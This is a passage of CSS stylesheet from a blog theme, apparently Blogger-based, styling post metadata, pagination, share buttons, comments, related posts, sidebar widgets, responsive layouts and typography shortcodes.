line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #0088ff;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px;
position: relative;
margin:0 auto;
box-sizing:border-box;
}
.second-meta {
padding:0;
display: block;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#0088ff;
border-color:#151515;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 16px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float: left;
text-transform: uppercase;
background-color: #FFF;
background-repeat: repeat-x;
background-image: -webkit-linear-gradient(top, #ffffff 1%,#f2f2f2 100%);
background-image: linear-gradient(to bottom, #ffffff 1%,#f2f2f2 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0);
filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
border-bottom: 1px solid #c9c9c9 !important;
border: 1px solid #DDD;
}
.index #blog-pager-newer-link a:before, .archive #blog-pager-newer-link a:before {
display: inline-block;
content: "\f137";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-right: 10px;
}
.index #blog-pager-older-link a:after, .archive #blog-pager-older-link a:after {
display: inline-block;
content: "\f138";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-left: 10px;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #0088ff
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin:0 0 10px;
padding:10px;
border: 1px solid rgba(0,0,0,0.12);
border-width:1px 0;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border: 1px solid rgba(0,0,0,0.12);
border-left:0;
border-right:0;
background: #fff;
position: relative;
padding: 10px 10px;
margin: 10px 0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin-right: 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a.read-art {
margin-left: 0;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
background: #FFF;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #374760;
font-size: 16px;
padding-left: 10px;
margin-left: 10px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
float: left;
clear: both;
display: inline-block;
}
.comments h4:before {
content: "";
position: absolute;
bottom: -10px;
left: 10px;
border-top: 10px solid #374760;
border-right: 20px solid transparent;
width: 0;
height: 0;
line-height: 0;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #0088ff;
color: #fff;
padding: 12px 20px;
margin-left: 10px;
}
.comments .comments-content{
font-size:13px;
clear: both;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 2px;
}
.comments .avatar-image-container img {
border-radius:2px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin:0;
color: $darkcolor;
padding: 8px 10px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 25%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(4n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
clear:both;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #151515;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid rgba(0,0,0,0.12);
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: center;
display: block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #0088ff;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#0088ff;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.lowerbar .list-label-widget-content li {
border-color:rgba(0, 200, 215, 0.18);
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.lowerbar .list-label-widget-content li a:before {
color:#0088ff;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 0 auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;   }
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
#outer-wrapper {
width: 98%;
margin: 0 auto;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #151515;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 98%;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px auto 10px;
}
#menu {
text-align:center;
height:auto;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.header-menu{background:#000;border:none}
#hot-wrapper {
display: none;
}
.slide-menu-toggle,.mobile-menu{
display:block
}
#main-menu{
display:none
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
.tybox .ty-feat .tybox-rest {
width: 50%;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
ul.hot-posts {
height:auto;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
.tm-menu {
height: auto;
text-align: center;
}
.tm-menu.makesticking {
padding:0;
}
.tybox .ty-feat .tybox-rest {
width: 100%;
padding:0;
float:none;
clear:both;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
.block-image {
float:none;
margin:0 auto 15px;
clear:both;
width:100%;
}
.block-image .thumb img {
height: auto;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-top:4px;
    padding-right:8px;
    padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    margin-bottom:15px;
    color:#2c3e50
}
blockquote{
    font-style:italic;
    color:#888;
    border-left:5px solid #27ae60;
    margin-left:0;
    padding:10px 15px
}
blockquote:before{
    content:'
    \f10d'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-right:10px;
    color:#888
}
  .post-body ul li:before {
    content: "\f105";
    margin-right: 5px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}
  .demo:before {
    content: "\f06e";
    margin-right: 5px;
    display: inline-block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900 font-style:normal;
    line-height: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
blockquote:after{
    content:'
    \f10e'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-left:10px;
    color:#888
}
.button{
    background-color:#2c3e50;
    float:left;
    padding:5px 12px;
    margin:5px;
    color:#fff;
    text-align:center;
    border:0;
    cursor:pointer;
    border-radius:3px;
    display:block;
    text-decoration:none;
    font-weight:400;
    transition:all .3s ease-out !important;
    -webkit-transition:all .3s ease-out !important
}
a.button{
    color:#fff
}
.button:hover{
    background-color:#27ae60;
    color:#fff
}
.button.small{
    font-size:12px;
    padding:5px 12px
}
.button.medium{
    font-size:16px;
    padding:6px 15px
}
.button.large{
    font-size:18px;
    padding:8px 18px
}
.small-button{
